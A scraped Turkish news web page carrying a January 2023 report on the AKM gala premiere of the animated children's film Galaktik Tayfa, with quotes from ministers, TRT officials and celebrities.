<p><strong>18:30 - </strong><a href="https://birhaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap.html" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></p>
<p><strong>17:00 - </strong><a href="https://birhaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi.html" title="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a></p>
<p><strong>16:45 - </strong><a href="https://birhaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda.html" title="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a></p>
<p><strong>21:00 - </strong><a href="https://birhaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></p>
	
</div>
</div>
<div style="margin:10px 0px 0px 0px;float:right;width:128px;background: #202020;height: 42px;    border-radius:0 6px 6px 0;">
<div class="anaFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="anaTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="anaGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
<div class="sil"></div>
	
 
 	<style>
		.haberText a:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}
	.cizgili, .haberText a{
    background: linear-gradient(#dc3444,#dc3444);
    background-position: 0% 100%;
    background-repeat: no-repeat;
    background-size: 0% 3px;
    transition: background-size .3s;
    display: initial!important;}
    .cizgili:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}

	 </style>
<div style="margin-top: 10px;" class="sil"></div>
<style>
.yazartek {width: 100%; height: auto; overflow: hidden; padding: 0px 10px 5px 0px; display: block;background: #fefefe; position:relative; border-bottom: 2px solid #F7F7F7; margin: 0px 0px 10px 0px;}
.yazarinResmi {float: left; position:relative; display: block;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;margin-top: -35px;}
.yazarinResmi img {width: 68px; height: 68px; overflow: hidden;display: block;border-radius:50%;}
.yazarinIsmi {width: 590px; line-height: 42px; overflow: hidden;display: block; font-size: 22px; background:#F7F7F7; padding-left: 80px; color: #404040;}
.yazarinTum a {font-size: 12px; font-weight: 700; color: #2d2d2d; float: right; margin-right: 10px; margin-top: 10px; text-decoration: none;}
.yazarinTum a:hover {color: #d50000;}
.yaziIciBenzer {width: 638px; height: 76px; overflow: hidden; padding: 10px; background: #F7F7F7; margin-bottom: 12px; margin-top: 10px; display:block; border: 1px solid #F1F1F1;}
.yaziIciBenzer img {float: left;margin-right: 10px;width: 150px!important;height: 76px!important;overflow: hidden;}
.yaziIciBenzer a {font-size: 22px; color: #404040; text-decoration: none; display: table;}
.yaziIciBenzer a:hover strong {color: #d50000;}
.yaziIciBenzer strong { display: table-cell; vertical-align: middle;}
.reklam {
    float: left;
    width: 300px;
    height: 250px;
    overflow: hidden;
	margin-right: 5px;
}
.sporKonuResmi{
    background-position: center center!important;
    background-size: cover!important;
    width: 365px;
    height: 250px;
	float: left;
	}
ul#alt-tab{margin:0px;padding:0px;}
.takimlar {width: 1000px; height: auto; overflow: hidden; margin: 10px 0px 10px 0px}
.takimlar a {display: flex; border: 1px solid #F7F7F7; float: left; padding: 0px;-webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;}
.takimlar a:hover {border: 1px solid #dedede;}
.takimlar a:nth-of-type(1n) {margin: 0px 0px;}
.takimlar a:nth-of-type(2n) {margin: 0px 5px;}
.altbar {margin-bottom: 0px!important;}
.fikscanli a {width: auto; height: auto; line-height: 36px; overflow: hidden; text-align: center; padding: 0px 10.5px; font-size: 14px; color: #ffffff; text-decoration: none; font-weight: 500;}
</style>
  
<div class="sil"></div>
	<div class="widget_text sidebar-widget wide-widget"><div class="textwidget custom-html-widget"><div class="adflexbox" id="a3fd4f8761c0080ec03000c5b0ad67657"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://mindir.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: '//mindir.net'};
        }
    })(document, window);
</script></div></div> 
<div id="siteSol">



<div class="haberBaslik">
<h1 class="cizgili">Galaktik Tayfa’ya muhteşem gala</h1>

<h3 style="font-size:19px; font-weight: normal;"> Rafadan Tayfa’nın son sinema filmi Galaktik Tayfa, görücüye çıktı. Filmin Atatürk Kültür Merkezi’ndeki (AKM) galasına 2 bini...</h3>
</div>
 


				 
 <font style="font-size: 15px; font-weight: 500; color: #1c1d1d; float: left;">
 <div class="singlekategoriadi"> 
 	
 <a href="https://birhaber.net/kultur-sanat" rel="category tag">Kültür Sanat</a> </div> 
 <i style=" font-size: 20px; float: left;margin: 3px;" class="fa fa-clock-o fa-2x"></i> 06 Ocak 2023 <strong></strong></font>


<div class="sil"></div>

<div style="width: 670px; height: auto; overflow: hidden; display: block;">


<img class="haberResim" src="https://birhaber.net/wp-content/uploads/2023/01/rafadan-tayfa.jpg" alt="Galaktik Tayfa’ya muhteşem gala" width="670" height="auto"/>

	
<div class="sil"></div>

<div style="width: 670px; line-height: 34px; overflow: hidden; display: block; background: #F7F7F7;border-radius: 7px;">
<font style="float: right; line-height: 22px; margin-right: 10px; margin-top:5px;">
<a href="javascript:;" id="increase-font" style="font-size: 22px; margin-left: 5px; margin-right: 8px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
<a href="javascript:;" id="decrease-font" style="font-size: 16px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
</font>

<div class="singleFacebook">
	<a target="_blank" href="http://www.facebook.com/share.php?u=https://birhaber.net/galaktik-tayfaya-muhtesem-gala.html" title="facebook"><i class="fa fa-facebook"></i>  </a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="http://twitter.com/home/?status=Galaktik Tayfa’ya muhteşem gala+https://birhaber.net/galaktik-tayfaya-muhtesem-gala.html" title="twitter"><i class="fa fa-twitter"></i>  </a>
	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="https://api.whatsapp.com/send?text= Galaktik Tayfa’ya muhteşem gala, https://birhaber.net/galaktik-tayfaya-muhtesem-gala.html" title="Whatsapp"><i class="fa fa-whatsapp"></i>  </a>
	</div>
	<div class="singleYorum">
	<a  style="width: 100px;" href="https://birhaber.net/galaktik-tayfaya-muhtesem-gala.html#respond" title="yorum yaz"><i class="fa fa-comments"></i> Yorum Yaz</a>
	</div>


 


<div class="sil"></div>

 


</div>

</div>

<div class="sil" style="margin-top:7px;"></div>
	<div class="haberText">

<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p>Rafadan Tayfa’nın son sinema filmi Galaktik Tayfa, görücüye çıktı. Filmin Atatürk Kültür Merkezi’ndeki (AKM) galasına 2 bini aşkın sinemasever katıldı. Galaktik Tayfa’nın ön gösterimi her yaştan izleyiciden tam not aldı. Dünya’da mahsur kalan uzaylı Zobi’nin Rafadan Tayfa ile macerasını konu edinen film, bugün 81 ilde gösterime giriyor.</p>
<p>TRT ortak yapımı olan Galaktik Tayfa, Sanayi ve Teknoloji Bakanlığının himayesinde, Kültür ve Turizm Bakanlığı desteğiyle izleyiciyle buluşuyor.</p>
<h2><strong>BAKANLAR AİLELERİ İLE KATILDI </strong></h2>
<p>Galaktik Tayfa’nın galası Cumhurbaşkanı Recep Tayyip Erdoğan tarafından açılışı gerçekleştirilen AKM’de yapıldı. 2 bin 40 kişilik Türk Telekom Opera Salonu’ndaki galaya, Sanayi ve Teknoloji Bakanı Mustafa Varank, eşi Esra Varank, çocukları Elif Reyyan, İlhan Yahya ve Ayşe Betül ile Kültür ve Turizm Bakanı Mehmet Nuri Ersoy da eşi Pervin Ersoy ve çocukları Aslan Can ile Mehmet Reşat ile beraber geldi. Galaya, filmin ortak yapımcısı olan TRT’nin Genel Müdürü Mehmet Zahid Sobacı da katıldı.</p>
<h2><strong>TEKNOLOJİ VE SİYASET DÜNYASININ ÖNEMLİ İSİMLERİ</strong></h2>
<p>Filmin ön gösterimi; kültür, sanat, teknoloji ve siyaset dünyasının önemli isimlerini bir araya getirdi. Dünya Etnospor Konfederasyonu Başkanı Bilal Erdoğan, BAYKAR Genel Müdürü Haluk Bayraktar, Kültür ve Turizm Bakan Yardımcısı Ahmet Misbah Demircan, Ak Parti milletvekilleri Mahir Ünal, Kenan Sofuoğlu, Serkan Bayram, Cumhurbaşkanlığı Yatırım Ofisi Başkanı Burak Dağlıoğlu galada yer aldı.</p>
<h2><strong>SPORCU VE SANATÇILAR GECEYE RENK KATTI</strong></h2>
<p>Beyoğlu Belediye Başkanı Ali Haydar Yıldız, Fatih Belediye Başkanı Mehmet Ergün Turan, Bağcılar Belediye Başkanı Abdullah Özdemir, Bahçelievler Belediye Başkanı Hakan Bahadır, sanatçılar Günseli Kato, Bekir Aksoy, Beşiktaş Kulübü Asbaşkanı Emre Kocadağ, Beşiktaşlı futbolcu Atiba Hutchinson, Türkiye Uzay Ajansı Başkanı Serdar Hüseyin Yıldırım, Türkiye Bilimler Akadesimi Başkanı Prof. Dr. Muzaffer Şeker de geceye renk kattılar.</p>
<h2><strong>TAKSİM’DE KIRMIZI HALI</strong></h2>
<p>Konuklar kırmızı halından yürüyerek filmin gösterileceği Taksim’deki Atatürk Kültür Merkezi Türk Telekom Opera Salonu’na geçti. Rafadan Tayfa’nın sahne gösterilerinde yer alan Hayri, Kamil, Sevim, Hale, Akın ve Mert karakterlerinin maskotları da galaya gelenleri karşıladı.</p>
<h2><strong>TEKNOLOJİ VE UZAY ATEŞİNİ YAKACAĞIZ</strong></h2>
<p>Film gösterimi öncesinde açıklamalarda bulunan Sanayi ve Teknoloji Bakanı Varank, Rafadan Tayfa’nın Türkiye’nin bir markası olduğuna işaret ederek “Teknoloji ateşini, uzay ateşini çocuklarımızın gönlünde yakmayı başaracağız. O çocuklarımız da çok başarılı işlere imza atacak.” dedi. Bakan Varank’ın oğlu İlhan Yahya “Heyecanlıyım, en çok ‘Akın’ karakterini seviyorum.” ifadelerini kullandı.</p>
<h2><strong>KÜLTÜRÜMÜZÜ DÜNYAYA TANITACAĞIZ</strong></h2>
<p>Galada konuşan Bakan Varank, filmin yapımcısı İsmail Fidan ile istişareleri sonucunda Teknolojik Tayfa fikrinin ortaya çıktığını anlatarak “Dünyanın neresine giderseniz gidin insanlar size Türk dizilerini izlediklerini söylüyor. Şu anda Türkiye’de oyun sektöründe gençlerimizin kurduğu girişimler dünyada çok başarılı işlere imza atıyor. Animasyon sektöründe de biz geleceğimizin parlak olduğuna inanıyoruz. Bunun gibi yapımlarla ekonomik anlamda Türkiye’ye katkı sağlayacağız ama aynı zamanda kendimizi ve kültürümüzü dünyaya çok daha güzel bir şekilde tanıtacağız.” dedi.</p>
<h2><strong>5 MİLYON İLE REKOR KIRACAĞIZ</strong></h2>
<p>Kültür ve Turizm Bakanı Ersoy da, Türkiye’nin Amerika’dan sonra dünyaya en çok dizi ihraç eden ikinci ülke olduğunu söyledi. Böyle bir organizasyona ev sahipliği yapmaktan duyduğu memnuniyeti dile getiren Bakan Ersoy, “İlki 2 milyondan fazla izleyici almıştı, ikincisi Göbeklitepe bizim tarihi yerlerimizi tanıtması açısından da çok çok önemli, 3,5 milyondan fazla bir izleyici almıştı. İnşallah Galaktif Tayfa ile 5 milyonu geçeceğiz, rekor kıracağız.” dedi.</p>
<h2><strong>TRT ÖNCÜ ROL OYNUYOR</strong></h2>
<p>TRT Genel Müdürü Sobacı, TRT Çocuk kanalının en sevilen animasyonlardan birini daha beyaz perdeye aktarmanın mutluluğunu yaşadıklarını belirterek, “TRT Çocuk, ilk kurulduğu günden bu yana Türkiye’de animasyon sektörünün lokomotifi olarak hareket ediyor ve bu alanda öncü rolünü oynuyor. Ebeveynler biliyorlar ki aslında TRT içeriklerini pedagoglarla ve çocuk gelişim uzmanlarıyla üretiyor. Aileler biliyor ki, çocuk söz konusu olduğunda TRT, emanet zihinlerle ve kalplerle muhatap olduğunun bilincinde hareket ediyor. Böylelikle TRT ve TRT Çocuk özelinde aileler arasında çok güçlü bir güven ilişkisi inşa ediyor” ifadelerini kullandı.</p>
<h2><strong>3 KUŞAĞA HİTAP EDİYOR</strong></h2>
<p>Rafadan Tayfa projelerinin yapımcısı ve yönetmeni İsmail Fidan ise Türkiye’de ilk kez bir sinema filminin 81 ilde aynı anda vizyona gireceğini kaydederek “Sanayi ve Teknoloji Bakanlığımızın, Kültür ve Turizm Bakanlığımızın muazzam destekleri oldu. Rafadan Tayfa sadece arkadaşlarımızın değil anne ve babalarının dede ve ninelerin yani 3 kuşağın çok keyifli vakit geçireceği bir film.” diye konuştu.</p>
<h2><strong>MİLLİ BİR PROJE</strong></h2>
<p>“CZN Burak” olarak tanınan sosyal medya fenomeni Burak Özdemir, “Ben daha önce denk gelmiştim, çok beğenmiştim. Milli bir proje, gurur duyuyoruz.” dedi.  Dünya Şampiyonu milli motosikletçi ve Ak Parti Sakarya Milletvekili Kenan Sofuoğlu da oğlu Zayn ile birlikte galaya geldi. Sofuoğlu, “Bizim özümüze uygun karakterlerin çocuklar için sembol olması ve bizim özümüzü anlatan bir yapısı olması hoşuma gitti.” değerlendirmesini yaptı.</p>
<h2><strong>ROL MODEL OLACAK</strong></h2>
<p>AK Parti Kahramanmaraş Milletvekili Mahir Ünal, “Çocuklara rol model oluşturacak kahramanlara çok ihtiyacımız var.” ifadesini kullanırken Ünal’ın 7 yaşındaki oğlu Mehmet Selçuk da “Galaktik Tayfa’yı çok merak ediyorum, en çok Akın karakterini seviyorum.” dedi.</p>
<h2><strong>TÜRKİYE YÜZYILINA BU YAKIŞIR</strong></h2>
<p>Beyoğlu Belediye Başkanı Ali Haydar Yıldız, “Sanayi ve teknoloji ile kültür ve turizm iş birliği yapınca bambaşka bir zenginlik oluştu. Türkiye Yüzyılı’na da bu yakışır.” yorumunu yaptı. Beşiktaşlı futbolcu Atiba da oğlu ve kızıyla galaya katıldı. Atiba “Çocuklarım için çok heyecanlıyım. Filmi izlemeyi dört gözle bekliyorum.” derken oğlu ve kızı da çok heyecanlı olduklarını söyledi.</p>
<h2><strong>‘NEREDEN GELDİN?’ DİYE SORARDIM</strong></h2>
<p>Film eleştirmeni Yüksel Aytuğ, bir eleştirmen olmaktan önce bir vatandaş ve baba olarak emeği geçenlere teşekkür ederken, kızı Ela ise; “En sevdiğim karakter Selin. Filmi çok merak ediyorum. Karşıma bir uzaylı çıksa ‘Nereden geldin?’ diye sorardım.” Diyerek gülümsetti.</p>
<h2><strong>VİZYONUMUZU GÖSTERDİ</strong></h2>
<p>Oyuncu Bekir Aksoy da “Türkiye’nin neler yapabileceğini, bizim de bu anlamda vizyonumuz olduğunu gösteren bir iş.” değerlendirmesini yaptı.</p>
<h2><strong>81 İLDE GALAKTİK TAYFA HEYECANI</strong></h2>
<p>Galaktik Tayfa, bugün 81 ilde beyaz perdeye yansıyor. Aktif sinema salonu bulunmayan Sinop ve Ardahan gibi illerde kültür merkezleri gibi uygun mekanlara özel DCP sistemi kuruldu. Bu sistem sayesinde 81 ildeki çocuklar, aynı gün Galaktik Tayfa heyecanına ortak olacak.</p>
<h2><strong>9 ÜLKEDE GÖSTERİMDE</strong></h2>
<p>İlk ikisi yurt dışında da büyük ilgiyle karşılanan serinin üçüncü filmi, 5 Ocak’ta Almanya, Avusturya, Belçika, Hollanda, Danimarka, İngiltere, İsviçre ve Azerbaycan’da vizyona girdi. Film, 13 Ocak’ta da Fransa’da gösterime sunulacak.</p>
<h2><strong>SEYİRCİ REKORU HEDEFLİYOR</strong></h2>
<p>Serisinin ilk sinema filmi “Rafadan Tayfa Dehliz Macerası” 2 milyonun üzerinde ikinci film “Rafadan Tayfa Göbeklitepe” de yaklaşık 3,5 milyon seyirciye ulaştı. Galaktik Tayfa ilk iki film gibi birçok salonda kapalı gişe oynayarak öncüllerinin seyirci rekorunu kırmayı hedefliyor.</p>
<h2><strong>KİTABI DA RAFLARDA</strong></h2>
<p>Film ile eş zamanlı olarak hikayenin anlatıldığı Galaktik Tayfa kitabı da raflardaki yerini aldı. Ozan Çivit’in yazdığı kitap, filmin galasına gelen seyircilere özel olarak ücretsiz hediye edildi.</p>
<h2><strong>100 KİŞİLİK EKİP</strong></h2>
<p>İSF Studios’un 3 yıldır üzerinde çalıştığı Galaktik Tayfa’da 100 kişilik bir ekip görev aldı. Filme uzaylı Zobi’nin yanı sıra Karadenizli ve Egeli iki karakter de eklendi. Zobi ve iki yeni karakter, galayı izleyen çocukların büyük beğenisini kazandı.</p>
<h2><strong>TEKNOLOJİK TAYFA</strong></h2>
<p>9 yıldır TRT Çocuk ekranlarında yer alan çizgi dizi Rafadan Tayfa, sinema filmlerinin yanı sıra sahne gösterileriyle de çocukların büyük beğenisini kazandı. Rafadan Tayfa’nın son sanhe gösterisi Teknolojik Tayfa, geçen yaz Sanayi ve Teknoloji Bakanlığı himayesinde TRT Çocuk, İSF Studios ve yerel yönetimlerin katkılarıyla hayata geçirildi. Milli Teknoloji Hamlesi vizyonuyla çocukları milli ve özgün teknolojiye teşvik etmek için hazırlanan Teknolojik Tayfa, her yaştan coşkulu, heyecanlı bir seyirci topluluğuna karşı Türkiye’nin dört bir yanında sahnelendi.</p>
<h2><strong>GEÇMİŞİN BİRİKİMİNİN GELECEĞE AKTARILMASI</strong></h2>
<p>Teknolojik Tayfa, TEKNOFEST Karadeniz kapsamında Samsun’da da geleceğin bilim insanlarıyla buluştu. Otonom araçlar, astronomi, uzay, yapay zeka, robotik kodlama gibi başlıklarda yerli ve milli üretimin öneminin vurgulandığı gösterilerde, geçmişin birikiminin geleceğe aktarılması felsefesi işlendi.</p>
<h2><strong>BİR BAKIŞTA GALAKTİK TAYFA</strong></h2>
<p>Astronomi kulübünün en parlak üyelerinden Akın, Dünya yörüngesine yerleşmiş bir uzay gemisi keşfeder ve dünyada gündem olur. Uzay gemisi ile ilgili birçok haber yayınlanır, sayısız teori ortaya atılır. Bu arada Hayri de şöhret basamaklarını tırmanmaya başlar. Hayri’nin gazetelerde yayınlanan fotoğrafları hiç beklenmedik bir kişinin dikkatini çeker; geminin sahibi olan uzaylının… Gizemli ve sevimli uzaylı, Hayri’yi bulmak ve onu kendisine yardım etmesi için ikna etmek için bir maceraya girişirken peşinde niyetleri hiç de iyi olmayan bir grup insanın olduğundan habersizdir.</p>
<h2><strong>EN BÜYÜK ANİMASYON VE SES STÜDYOSU</strong></h2>
<p>TRT Çocuk ekranlarının en beğenilen çizgi filmi Rafadan Tayfa ve sinema versiyonları, Türkiye’nin en büyük animasyon ve ses stüdyosu İSF Studios’da üretiliyor. Ankara’da bulunan İSF Studios, ileri düzey animasyon ve prodüksiyon işleri başta olmak üzere dijital sanatlar alanında çalışmalar yürütüyor. Ani</p>
</p></div>

<script type="text/javascript">
	var minFont = 16;
	var maxFont = 36;
	$('#increase-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=maxFont) {
				s += 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
	$('#decrease-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=minFont) {
				s -= 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
</script>
</div>

<div class="etiketler"><div><i style="float: left; margin-right: 5px; margin-top: 5px;" class="fa fa-tags"></i><span>Etiketler : </span></div>  <a href="https://birhaber.net/etiket/galaktik-tayfa" rel="tag">Galaktik Tayfa</a></div>
 

<div class="sil"></div>

	
<div class="sil"></div>

<div style="margin-bottom: 10px;" class="yeniBaslik1"><strong>HABER HAKKINDA GÖRÜŞ BELİRT</strong></div>
<div class="yorumYap">
<style>
#respond a{color: #FF5732; font-size: 12px; font-weight: 700;text-decoration: none;}
#respond strong {
    color: #454545;
    font-size: 12px;
    font-weight: 400!important;
    margin-bottom: 5px;
    display: block;
    text-decoration: none;
}
</style>	
<div id="respond">
<strong>
<span class="cancel-comment-reply">
<small><a rel="nofollow" id="cancel-comment-reply-link" href="/galaktik-tayfaya-muhtesem-gala.html#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small>
</span>
</strong>
<p>Yorum yapabilmek için <a href="https://birhaber.net/wp-login.php?redirect_to=https%3A%2F%2Fbirhaber.net%2Fgalaktik-tayfaya-muhtesem-gala.html">giriş</a> yapmalısınız.</p>
</div>

</div>

			
<article class="comment-list">	



</article>



<div style="margin-bottom: 0px;" class="yeniBaslik1">
<strong>İLGİLİ HABERLER</strong>
</div>
<style>
.anaGorunum4 {width: 320px; height: 245px; overflow: hidden; margin-bottom: 10px; margin-right: 10px; float: left; padding: 0px 0px 0px 0px; text-align: center;}
.anaGorunum4:nth-of-type(3n) {margin-right: 0px!important;}
.anaGorunum4 img {width: 320px; height: 170px;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}
.anaGorunum4 strong {
    width: 300px;
    line-height: 22px;
    font-weight: 700;
    overflow: hidden;
    padding: 0px 10px 5px 10px;
    display: block;
}
.anaGorunum4 a {color: #1c1d1d;display: block;width:320px; height:245px; overflow: hidden; text-decoration: none; text-transform: uppercase; font-size: 16px;position:relative;}
.anaGorunum4 a:hover strong {color: #d50000;}
.anaGorunum4 a:hover img {-moz-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);opacity: 1!important;}
</style>
<div style="display:block;">
<div class="anaGorunum4">
<a href="https://birhaber.net/egitimci-yazar-salih-korkmazin-egitim-kitabi-hala-buyuk-ilgi-gormeye-devam-ediyor.html" title="Eğitimci yazar Salih Korkmaz’ın EĞİTİM kitabı hala büyük ilgi görmeye devam ediyor">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2024/09/salih-korkmaz.jpg" alt="Eğitimci yazar Salih Korkmaz’ın EĞİTİM kitabı hala büyük ilgi görmeye devam ediyor" width="670" height="445"/>
</div>
<strong>Eğitimci yazar Salih Korkmaz’ın EĞİTİM kitabı hala büyük ilgi görmeye devam ediyor</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://birhaber.net/ilkay-toktastan-erhan-guleryuz-ve-husnu-senlendirici-isbirligiyle-duygusal-bir-ask-manifestosu-deliler-gibi.html" title="İlkay Toktaş’tan Erhan Güleryüz ve Hüsnü Şenlendirici işbirliğiyle duygusal bir aşk manifestosu: “Deliler Gibi”">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2024/09/erhan-guleryuz-ilkay-toktas.jpg" alt="İlkay Toktaş’tan Erhan Güleryüz ve Hüsnü Şenlendirici işbirliğiyle duygusal bir aşk manifestosu: “Deliler Gibi”" width="670" height="445"/>
</div>
<strong>İlkay Toktaş’tan Erhan Güleryüz ve Hüsnü Şenlendirici işbirliğiyle duygusal bir aşk manifestosu: “Deliler Gibi”</strong>
</a>
</div>
        </div>
</div>



<div id="siteSag">

 

<div style="margin: 0px 0px 10px 0px;" class="yeniBaslik1">
<strong>POPÜLER HABERLER</strong>
</div>

    <div style="position:relative; margin-bottom: 10px;">
    <div class="swiper-container-singleGaleri">
        <div class="swiper-wrapper">
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/guncel-dogru-ve-ilkeli-yayinciligin-adresi-aktuel10-com.html" title="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com">
<img src="https://birhaber.net/wp-content/uploads/2025/01/aktuel10.com_.jpg" alt="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com" width="300" height="250"/>
<strong><beynsoft class="cizgili">Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/look-at-the-military-girl-of-america-women.html" title="Look at The Military Girl of America [22 Women]">
<img src="https://birhaber.net/wp-content/uploads/2020/11/america-military-girl-and-real-life-8.jpg" alt="Look at The Military Girl of America [22 Women]" width="300" height="250"/>
<strong><beynsoft class="cizgili">Look at The Military Girl of America [22 Women]</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/military-girl-uniform-and-real-life-differences.html" title="Military Girl Uniform and Real Life Differences">
<img src="https://birhaber.net/wp-content/uploads/2020/11/military-gir-cover.jpg" alt="Military Girl Uniform and Real Life Differences" width="300" height="250"/>
<strong><beynsoft class="cizgili">Military Girl Uniform and Real Life Differences</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/best-the-witcher-triss-merigold-cosplay.html" title="Best The Witcher Triss Merigold Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/the-witcher-triss-merigold-cosplay-18-27.jpg" alt="Best The Witcher Triss Merigold Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Best The Witcher Triss Merigold Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/most-beautiful-the-witcher-yennefer-cosplay.html" title="Most Beautiful The Witcher Yennefer Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Yennefer-Cosplay-6-Pro.jpg" alt="Most Beautiful The Witcher Yennefer Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Most Beautiful The Witcher Yennefer Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/the-most-beautiful-witcher-ciri-cosplay-designs.html" title="The Most Beautiful Witcher Ciri Cosplay Designs">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Ciri-Cosplay10.jpg" alt="The Most Beautiful Witcher Ciri Cosplay Designs" width="300" height="250"/>
<strong><beynsoft class="cizgili">The Most Beautiful Witcher Ciri Cosplay Designs</beynsoft></strong>
</a>
			</div>			
        </div>
		
		
<style>
.swiper-button-next-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-next-singleGaleri:hover {background:#FF5732;}
.swiper-button-prev-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-prev-singleGaleri:hover {background:#FF5732;}
</style>
<div style="position:absolute; z-index: 19; top: 44%;right:0;">
<div class="swiper-button-next-singleGaleri"><i class="fa fa-chevron-right"></i></div>
    </div>
<div style="position:absolute; z-index: 19; top: 44%;left:0;">
<div class="swiper-button-prev-singleGaleri"><i class="fa fa-chevron-left"></i></div>
    </div>
    </div>
    </div>


    <script>
    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-slide a").bind("click", function() {
	window.location.href=$(this).attr('href');
});
    </script>

<div class="sil"></div>

     

<div class="yeniBaslik1">
<strong>SON DAKİKA HABERLERİ</strong>
</div>
<div style="display:block; margin-bottom: 10px; width: 300px; height: auto; overflow: hidden;">
<div class="yanGorunum8">
<a href="https://birhaber.net/esma-er-sanatseverleri-hayran-birakti.html" title="Esma Er sanatseverleri hayran bıraktı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/esma-er-20260120.jpg" alt="Esma Er sanatseverleri hayran bıraktı" width="80" height="50"/>
<strong><beynsoft class="cizgili">Esma Er sanatseverleri hayran bıraktı</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor">
<img src="https://birhaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" alt="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor" width="80" height="50"/>
<strong><beynsoft class="cizgili">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor">
<img src="https://birhaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" alt="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor" width="80" height="50"/>
<strong><beynsoft class="cizgili">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
